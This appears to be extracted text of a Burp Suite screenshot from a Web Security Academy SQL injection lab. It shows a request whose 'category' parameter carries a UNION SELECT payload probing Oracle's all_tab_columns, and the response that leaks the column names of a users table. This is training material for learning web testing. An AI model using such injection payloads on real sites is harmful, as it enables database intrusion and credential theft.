 Request
Pretty Raw \n Actions
1 GET /filter?category=
Gifts'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name='USERS_WSDACK'--
HTTP/1.1
2 Host: ac131f581f10bdf6800661ad007900dc.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac131f581f10bdf6800661ad007900dc.web-security-academy.net/
9 Cookie: session=Gbf90BgUYvpE41KjEYYhsOEqGswp3BDh
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
86 <td>
We offer a completely unique gift wrapping experience - the gift that just keep
87 The gift is no longer the only surprise. Your friends and family will be deligh
88 Due to the intricacy of this service, you must allow 3 months for your order to
89 Get in touch, tell us what you need to be wrapped, and we can give you an estim
</td>
90 </tr>
91 <tr>
92 <th>
PASSWORD_ULWSOE
</th>
93 </tr>
94 <tr>
95 <th>
Snow Delivered To Your Door
</th>
96 <td>
By Steam Train Direct From The North Pole
97 We can deliver you the perfect Christmas gift of all. Imagine waking up to that
98 Your snow will be loaded on to our exclusive snow train and transported across
99 *Make sure you have an extra large freezer before delivery.
100 *Decant the liquid into small plastic tubs (there is some loss of molecular str
101 *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembl
102 *Scatter snow.
103 Yes! It really is that easy. You will be the envy of all your neighbors unless
104 Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos
</td>
105 </tr>
106 <tr>
107 <th>
USERNAME_IRLRKK
</th>
108 </tr>
109 </tbody>
110 </table>
111 </div>
112 </section>
113 </div>
114 </body>
115 </html>